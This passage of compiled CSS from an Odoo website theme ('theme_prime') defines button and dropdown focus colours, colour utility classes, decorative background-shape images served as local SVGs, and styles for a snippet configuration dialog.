.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_colored_level .o_footer .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .o_footer .o_colored_level .o_footer_copyright .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .o_footer_copyright .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(245, 245, 245, 0.5);}.o_cc5 .nav-pills .nav-link.active, .o_footer .nav-pills .nav-link.active, .o_cc5 .nav-pills .show > .nav-link, .o_footer .nav-pills .show > .nav-link, .o_colored_level .o_cc5 .nav-pills .nav-link.active, .o_colored_level .o_footer .nav-pills .nav-link.active, .o_footer .o_colored_level .o_footer_copyright .nav-pills .nav-link.active, .o_colored_level .o_cc5 .nav-pills .show > .nav-link, .o_colored_level .o_footer .nav-pills .show > .nav-link, .o_footer .o_colored_level .o_footer_copyright .nav-pills .show > .nav-link{background-color: #0da9ef; color: #FFFFFF;}.o_cc5 .dropdown-menu .dropdown-item.active, .o_footer .dropdown-menu .dropdown-item.active, .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_footer .dropdown-menu .dropdown-item.active h6, .o_cc5 .dropdown-menu .dropdown-item:active, .o_footer .dropdown-menu .dropdown-item:active, .o_cc5 .dropdown-menu .dropdown-item:active h6, .o_footer .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:active h6{background-color: #0da9ef; color: #FFFFFF !important;}.o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_footer .dropdown-menu .dropdown-item.active:hover, .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_footer .dropdown-menu .dropdown-item.active:focus, .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_footer .dropdown-menu .dropdown-item.active h6:hover, .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_footer .dropdown-menu .dropdown-item.active h6:focus, .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_footer .dropdown-menu .dropdown-item:active:hover, .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_footer .dropdown-menu .dropdown-item:active:focus, .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_footer .dropdown-menu .dropdown-item:active h6:hover, .o_cc5 .dropdown-menu .dropdown-item:active h6:focus, .o_footer .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active:hover, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active:focus, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6:hover, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6:focus, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active:hover, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active:focus, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6:hover, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc5 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6:focus, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc5 a.list-group-item, .o_footer a.list-group-item, .o_colored_level .o_cc5 a.list-group-item, .o_colored_level .o_footer a.list-group-item, .o_footer .o_colored_level .o_footer_copyright a.list-group-item{color: #0da9ef;}.o_cc5 a.list-group-item.active, .o_footer a.list-group-item.active, .o_colored_level .o_cc5 a.list-group-item.active, .o_colored_level .o_footer a.list-group-item.active, .o_footer .o_colored_level .o_footer_copyright a.list-group-item.active{background-color: #0da9ef; color: #FFFFFF; border-color: #0da9ef;}.bg-o-color-1{background-color: #0da9ef !important; color: #FFFFFF;}.bg-o-color-1 .text-muted, .o_colored_level .bg-o-color-1 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-1:hover, a.bg-o-color-1:focus, button.bg-o-color-1:hover, button.bg-o-color-1:focus{background-color: #0a87bf !important; color: #FFFFFF;}.text-o-color-1{color: #0da9ef !important;}a.text-o-color-1:hover, a.text-o-color-1:focus{color: #0976a6 !important;}.bg-o-color-2{background-color: #f1f3f8 !important; color: #212529;}.bg-o-color-2 .text-muted, .o_colored_level .bg-o-color-2 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-2:hover, a.bg-o-color-2:focus, button.bg-o-color-2:hover, button.bg-o-color-2:focus{background-color: #cfd6e7 !important; color: #212529;}.text-o-color-2{color: #f1f3f8 !important;}a.text-o-color-2:hover, a.text-o-color-2:focus{color: #bec7df !important;}.bg-o-color-3{background-color: #F5F5F5 !important; color: #212529;}.bg-o-color-3 .text-muted, .o_colored_level .bg-o-color-3 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-3:hover, a.bg-o-color-3:focus, button.bg-o-color-3:hover, button.bg-o-color-3:focus{background-color: #dcdbdb !important; color: #212529;}.text-o-color-3{color: #F5F5F5 !important;}a.text-o-color-3:hover, a.text-o-color-3:focus{color: #cfcfcf !important;}.bg-o-color-4{background-color: #FFFFFF !important; color: #212529;}.bg-o-color-4 .text-muted, .o_colored_level .bg-o-color-4 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-o-color-4:hover, a.bg-o-color-4:focus, button.bg-o-color-4:hover, button.bg-o-color-4:focus{background-color: #e6e5e5 !important; color: #212529;}.text-o-color-4{color: #FFFFFF !important;}a.text-o-color-4:hover, a.text-o-color-4:focus{color: #d9d9d9 !important;}.bg-o-color-5{background-color: #121416 !important; color: #FFFFFF;}.bg-o-color-5 .text-muted, .o_colored_level .bg-o-color-5 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-o-color-5:hover, a.bg-o-color-5:focus, button.bg-o-color-5:hover, button.bg-o-color-5:focus{background-color: black !important; color: #FFFFFF;}.text-o-color-5{color: #121416 !important;}a.text-o-color-5:hover, a.text-o-color-5:focus{color: black !important;}section, .oe_img_bg, [data-oe-shape-data], .o_background_video, .parallax, section > *, .oe_img_bg > *, [data-oe-shape-data] > *, .o_background_video > *, .parallax > *{position: relative;}.o_we_bg_filter, .o_we_shape, .o_bg_video_container, .parallax > .s_parallax_bg{position: absolute; top: 0; left: 0; bottom: 0; right: 0; position: absolute !important; display: block; overflow: hidden; background-repeat: no-repeat; pointer-events: none;}

/* /theme_prime/static/src/scss/web_editor.frontend.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){#wrapwrap img, #wrapwrap .media_iframe_video, #wrapwrap span.fa, #wrapwrap i.fa{transform: none !important;}}.o_wysiwyg_loader{pointer-events: none; min-height: 100px; color: transparent;}.o_wysiwyg_loading{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%);}.ui-autocomplete{max-height: 50vh; overflow-y: auto; overflow-x: hidden;}.ui-autocomplete .ui-menu-item{padding: 0;}.ui-autocomplete .ui-menu-item > a.ui-state-active{border: none; font-weight: normal; margin: 0;}.o_we_shape.o_web_editor_Airy_01{background-image: url("/web_editor/shape/web_editor/Airy/01.svg?c1=%230da9ef"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_02{background-image: url("/web_editor/shape/web_editor/Airy/02.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_03{background-image: url("/web_editor/shape/web_editor/Airy/03.svg?c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_04{background-image: url("/web_editor/shape/web_editor/Airy/04.svg?c1=%230da9ef"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_05{background-image: url("/web_editor/shape/web_editor/Airy/05.svg?c1=%230da9ef"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Airy_06{background-image: url("/web_editor/shape/web_editor/Airy/06.svg?c2=%23f1f3f8"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_07{background-image: url("/web_editor/shape/web_editor/Airy/07.svg?c2=%23f1f3f8"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_08{background-image: url("/web_editor/shape/web_editor/Airy/08.svg?c1=%230da9ef"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_09{background-image: url("/web_editor/shape/web_editor/Airy/09.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_10{background-image: url("/web_editor/shape/web_editor/Airy/10.svg?c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_11{background-image: url("/web_editor/shape/web_editor/Airy/11.svg?c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_12{background-image: url("/web_editor/shape/web_editor/Airy/12.svg?c1=%230da9ef&c3=%23F5F5F5"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_13{background-image: url("/web_editor/shape/web_editor/Airy/13.svg?c1=%230da9ef&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Airy_14{background-image: url("/web_editor/shape/web_editor/Airy/14.svg?c1=%230da9ef&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_01{background-image: url("/web_editor/shape/web_editor/Blobs/01.svg?c2=%23f1f3f8"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_02{background-image: url("/web_editor/shape/web_editor/Blobs/02.svg?c1=%230da9ef&c2=%23f1f3f8"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_03{background-image: url("/web_editor/shape/web_editor/Blobs/03.svg?c2=%23f1f3f8"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_04{background-image: url("/web_editor/shape/web_editor/Blobs/04.svg?c5=%23121416"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_05{background-image: url("/web_editor/shape/web_editor/Blobs/05.svg?c1=%230da9ef"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_06{background-image: url("/web_editor/shape/web_editor/Blobs/06.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_07{background-image: url("/web_editor/shape/web_editor/Blobs/07.svg?c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_08{background-image: url("/web_editor/shape/web_editor/Blobs/08.svg?c1=%230da9ef"); background-position: right; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_09{background-image: url("/web_editor/shape/web_editor/Blobs/09.svg?c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_10{background-image: url("/web_editor/shape/web_editor/Blobs/10.svg?c1=%230da9ef&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_11{background-image: url("/web_editor/shape/web_editor/Blobs/11.svg?c1=%230da9ef"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Blobs_12{background-image: url("/web_editor/shape/web_editor/Blobs/12.svg?c1=%230da9ef"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01{background-image: url("/web_editor/shape/web_editor/Blocks/01.svg?c1=%230da9ef&c3=%23F5F5F5&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_01_001{background-image: url("/web_editor/shape/web_editor/Blocks/01_001.svg?c1=%230da9ef&c3=%23F5F5F5&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02{background-image: url("/web_editor/shape/web_editor/Blocks/02.svg?c1=%230da9ef&c3=%23F5F5F5&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_02_001{background-image: url("/web_editor/shape/web_editor/Blocks/02_001.svg?c1=%230da9ef&c3=%23F5F5F5&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_03{background-image: url("/web_editor/shape/web_editor/Blocks/03.svg?c1=%230da9ef&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Blocks_04{background-image: url("/web_editor/shape/web_editor/Blocks/04.svg?c1=%230da9ef&c2=%23f1f3f8&c3=%23F5F5F5&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_01{background-image: url("/web_editor/shape/web_editor/Bold/01.svg?c2=%23f1f3f8"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_02{background-image: url("/web_editor/shape/web_editor/Bold/02.svg?c1=%230da9ef&c2=%23f1f3f8&c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_03{background-image: url("/web_editor/shape/web_editor/Bold/03.svg?c1=%230da9ef&c3=%23F5F5F5&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_04{background-image: url("/web_editor/shape/web_editor/Bold/04.svg?c2=%23f1f3f8&c3=%23F5F5F5"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05{background-image: url("/web_editor/shape/web_editor/Bold/05.svg?c5=%23121416"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_05_001{background-image: url("/web_editor/shape/web_editor/Bold/05_001.svg?c3=%23F5F5F5"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06{background-image: url("/web_editor/shape/web_editor/Bold/06.svg?c5=%23121416"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_06_001{background-image: url("/web_editor/shape/web_editor/Bold/06_001.svg?c3=%23F5F5F5"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_07{background-image: url("/web_editor/shape/web_editor/Bold/07.svg?c1=%230da9ef&c2=%23f1f3f8"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_08{background-image: url("/web_editor/shape/web_editor/Bold/08.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_09{background-image: url("/web_editor/shape/web_editor/Bold/09.svg?c2=%23f1f3f8&c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10{background-image: url("/web_editor/shape/web_editor/Bold/10.svg?c1=%230da9ef&c3=%23F5F5F5&c4=%23FFFFFF&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_10_001{background-image: url("/web_editor/shape/web_editor/Bold/10_001.svg?c1=%230da9ef&c4=%23FFFFFF&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11{background-image: url("/web_editor/shape/web_editor/Bold/11.svg?c1=%230da9ef&c2=%23f1f3f8&c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_11_001{background-image: url("/web_editor/shape/web_editor/Bold/11_001.svg?c1=%230da9ef&c2=%23f1f3f8"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Bold_12{background-image: url("/web_editor/shape/web_editor/Bold/12.svg?c1=%230da9ef&c2=%23f1f3f8&c5=%23121416"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_01{background-image: url("/web_editor/shape/web_editor/Origins/01.svg?c2=%23f1f3f8&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_02{background-image: url("/web_editor/shape/web_editor/Origins/02.svg?c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_03{background-image: url("/web_editor/shape/web_editor/Origins/03.svg?c3=%23F5F5F5"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_04{background-image: url("/web_editor/shape/web_editor/Origins/04.svg?c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_05{background-image: url("/web_editor/shape/web_editor/Origins/05.svg?c3=%23F5F5F5"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_06{background-image: url("/web_editor/shape/web_editor/Origins/06.svg?c3=%23F5F5F5"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_07{background-image: url("/web_editor/shape/web_editor/Origins/07.svg?c3=%23F5F5F5"); background-position: center; background-size: 100% 100%;}.o_we_shape.o_web_editor_Origins_08{background-image: url("/web_editor/shape/web_editor/Origins/08.svg?c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_09{background-image: url("/web_editor/shape/web_editor/Origins/09.svg?c1=%230da9ef&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_10{background-image: url("/web_editor/shape/web_editor/Origins/10.svg?c2=%23f1f3f8&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_11{background-image: url("/web_editor/shape/web_editor/Origins/11.svg?c3=%23F5F5F5&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_12{background-image: url("/web_editor/shape/web_editor/Origins/12.svg?c3=%23F5F5F5&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_13{background-image: url("/web_editor/shape/web_editor/Origins/13.svg?c3=%23F5F5F5&c5=%23121416"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_14{background-image: url("/web_editor/shape/web_editor/Origins/14.svg?c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Origins_15{background-image: url("/web_editor/shape/web_editor/Origins/15.svg?c4=%23FFFFFF"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_01{background-image: url("/web_editor/shape/web_editor/Rainy/01.svg?c1=%230da9ef&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_02{background-image: url("/web_editor/shape/web_editor/Rainy/02.svg?c1=%230da9ef&c4=%23FFFFFF&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_03{background-image: url("/web_editor/shape/web_editor/Rainy/03.svg?c2=%23f1f3f8&c4=%23FFFFFF&c5=%23121416"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Rainy_04{background-image: url("/web_editor/shape/web_editor/Rainy/04.svg?c1=%230da9ef&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05{background-image: url("/web_editor/shape/web_editor/Rainy/05.svg?c1=%230da9ef&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_05_001{background-image: url("/web_editor/shape/web_editor/Rainy/05_001.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_06{background-image: url("/web_editor/shape/web_editor/Rainy/06.svg?c1=%230da9ef&c2=%23f1f3f8&c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_07{background-image: url("/web_editor/shape/web_editor/Rainy/07.svg?c1=%230da9ef&c2=%23f1f3f8&c3=%23F5F5F5"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_08{background-image: url("/web_editor/shape/web_editor/Rainy/08.svg?c1=%230da9ef&c4=%23FFFFFF"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Rainy_09{background-image: url("/web_editor/shape/web_editor/Rainy/09.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_01{background-image: url("/web_editor/shape/web_editor/Wavy/01.svg?c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_02{background-image: url("/web_editor/shape/web_editor/Wavy/02.svg?c4=%23FFFFFF"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_03{background-image: url("/web_editor/shape/web_editor/Wavy/03.svg?c1=%230da9ef&c2=%23f1f3f8"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_04{background-image: url("/web_editor/shape/web_editor/Wavy/04.svg?c1=%230da9ef&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_05{background-image: url("/web_editor/shape/web_editor/Wavy/05.svg?c1=%230da9ef&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06{background-image: url("/web_editor/shape/web_editor/Wavy/06.svg?c1=%230da9ef&c3=%23F5F5F5&c4=%23FFFFFF&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_06_001{background-image: url("/web_editor/shape/web_editor/Wavy/06_001.svg?c1=%230da9ef&c3=%23F5F5F5&c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_07{background-image: url("/web_editor/shape/web_editor/Wavy/07.svg?c3=%23F5F5F5"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_08{background-image: url("/web_editor/shape/web_editor/Wavy/08.svg?c2=%23f1f3f8"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_09{background-image: url("/web_editor/shape/web_editor/Wavy/09.svg?c1=%230da9ef&c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_10{background-image: url("/web_editor/shape/web_editor/Wavy/10.svg?c1=%230da9ef&c2=%23f1f3f8"); background-position: center; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_11{background-image: url("/web_editor/shape/web_editor/Wavy/11.svg?c1=%230da9ef&c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_12{background-image: url("/web_editor/shape/web_editor/Wavy/12.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_13{background-image: url("/web_editor/shape/web_editor/Wavy/13.svg?c4=%23FFFFFF"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_14{background-image: url("/web_editor/shape/web_editor/Wavy/14.svg?c1=%230da9ef&c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_15{background-image: url("/web_editor/shape/web_editor/Wavy/15.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_16{background-image: url("/web_editor/shape/web_editor/Wavy/16.svg?c1=%230da9ef"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_17{background-image: url("/web_editor/shape/web_editor/Wavy/17.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_18{background-image: url("/web_editor/shape/web_editor/Wavy/18.svg?c5=%23121416"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_19{background-image: url("/web_editor/shape/web_editor/Wavy/19.svg?c5=%23121416"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_20{background-image: url("/web_editor/shape/web_editor/Wavy/20.svg?c2=%23f1f3f8"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_21{background-image: url("/web_editor/shape/web_editor/Wavy/21.svg?c2=%23f1f3f8"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_22{background-image: url("/web_editor/shape/web_editor/Wavy/22.svg?c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Wavy_23{background-image: url("/web_editor/shape/web_editor/Wavy/23.svg?c3=%23F5F5F5"); background-position: top; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_01{background-image: url("/web_editor/shape/web_editor/Zigs/01.svg?c2=%23f1f3f8"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_02{background-image: url("/web_editor/shape/web_editor/Zigs/02.svg?c2=%23f1f3f8"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_03{background-image: url("/web_editor/shape/web_editor/Zigs/03.svg?c1=%230da9ef"); background-position: top; background-size: 100% auto; background-repeat: repeat-y;}.o_we_shape.o_web_editor_Zigs_04{background-image: url("/web_editor/shape/web_editor/Zigs/04.svg?c1=%230da9ef"); background-position: bottom; background-size: 100% auto;}.o_we_shape.o_web_editor_Zigs_05{background-image: url("/web_editor/shape/web_editor/Zigs/05.svg?c3=%23F5F5F5"); background-position: bottom; background-size: 100% auto;}.o_we_flip_x{transform: scaleX(-1);}.o_we_flip_y{transform: scaleY(-1);}.o_we_flip_x.o_we_flip_y{transform: scale(-1);}

/* /theme_prime/static/src/scss/editor/dialogs/dialog_snippet_configurator.scss defined in bundle 'web.assets_frontend' */
 .d-snippet-config-dialog{min-height: 500px;}.d-snippet-config-dialog .dr-config-left{flex: 0 0 20%; max-width: 20%; background-color: #0da9ef; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='328' height='328' viewBox='0 0 800 800'%3E%3Cg fill='none' stroke='%23cccccc' stroke-width='1'%3E%3Cpath d='M769 229L1037 260.9M927 880L731 737 520 660 309 538 40 599 295 764 126.5 879.5 40 599-197 493 102 382-31 229 126.5 79.5-69-63'/%3E%3Cpath d='M-31 229L237 261 390 382 603 493 308.5 537.5 101.5 381.5M370 905L295 764'/%3E%3Cpath d='M520 660L578 842 731 737 840 599 603 493 520 660 295 764 309 538 390 382 539 269 769 229 577.5 41.5 370 105 295 -36 126.5 79.5 237 261 102 382 40 599 -69 737 127 880'/%3E%3Cpath d='M520-140L578.5 42.5 731-63M603 493L539 269 237 261 370 105M902 382L539 269M390 382L102 382'/%3E%3Cpath d='M-222 42L126.5 79.5 370 105 539 269 577.5 41.5 927 80 769 229 902 382 603 493 731 737M295-36L577.5 41.5M578 842L295 764M40-201L127 80M102 382L-261 269'/%3E%3C/g%3E%3Cg fill='%23ededed'%3E%3Ccircle cx='769' cy='229' r='5'/%3E%3Ccircle cx='539' cy='269' r='5'/%3E%3Ccircle cx='603' cy='493' r='5'/%3E%3Ccircle cx='731' cy='737' r='5'/%3E%3Ccircle cx='520' cy='660' r='5'/%3E%3Ccircle cx='309' cy='538' r='5'/%3E%3Ccircle cx='295' cy='764' r='5'/%3E%3Ccircle cx='40' cy='599' r='5'/%3E%3Ccircle cx='102' cy='382' r='5'/%3E%3Ccircle cx='127' cy='80' r='5'/%3E%3Ccircle cx='370' cy='105' r='5'/%3E%3Ccircle cx='578' cy='42' r='5'/%3E%3Ccircle cx='237' cy='261' r='5'/%3E%3Ccircle cx='390' cy='382' r='5'/%3E%3C/g%3E%3C/svg%3E");}.d-snippet-config-dialog .dr-config-right{flex: 0 0 80%; max-width: 80%;}@media (max-width: 991.98px){.d-snippet-config-dialog .dr-config-left{flex: 0 0 30%; max-width: 30%;}.d-snippet-config-dialog .dr-config-right{flex: 0 0 70%; max-width: 70%;}}.d-snippet-config-dialog .config-title{padding: 18px 11px; color: #fff; text-shadow: 1px 1px 1px rgba(10, 10, 10, 0.29);}.d-snippet-config-dialog .d_right_panel{margin-top: -1rem; background: #dee2e6; margin-bottom: -1rem;}.d-snippet-config-dialog .nav-item{border-color: rgba(17, 17, 17, 0.15) !important;}.d-snippet-config-dialog .nav-item .nav-link{position: relative; color: rgba(255, 